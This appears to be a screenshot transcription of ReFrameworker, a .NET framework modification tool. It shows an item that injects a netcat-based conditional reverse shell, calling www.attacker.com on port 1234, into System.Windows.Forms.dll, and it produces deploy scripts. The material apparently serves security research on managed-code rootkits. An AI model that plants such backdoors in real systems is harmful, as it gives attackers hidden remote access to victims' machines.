 ReFrameworker
File Settings About
Item Info
Item
Conditional Reverse shell.item
Binary Name
System.Windows.Forms.dll
Binary Location
c:\WINDOWS\assembly\GAC_MSIL\System.Windows.Forms\2.0.0.0__b77a5c561934e089
Precompiled Image Location
c:\WINDOWS\assembly\NativeImages_v2.0.50727_32\System.Windows.Forms
Description
Open a reverse shell to www.attacker.com port 1234 if started
executable name is "SensitiveApplication.exe"
Modules
Payloads
ConditionalReverseShellForm.payload.il
Methods
ReverseShell_generic.method.il
Classes
netcat_wrapped.class.il
References
Progress
Item Conditional Reverse shell.item loaded successfully
Disassembling the binary System.Windows.Forms.dll (it may take a while..)
Injecting Payload from file: ConditionalReverseShellForm.payload.il
Injecting Method from file: ReverseShell_generic.method.il
Injecting Class from file: netcat_wrapped.class.il
Assembling the binary  System.Windows.Forms.dll (it may take a while..)
Done!! Your modified binary is ready to be deployed...
Generating deployer/undeployer for System.Windows.Forms.dll
Use deploy.bat to inject your modified binary, and undeploy.bat to restore the original binary
Finished successfuly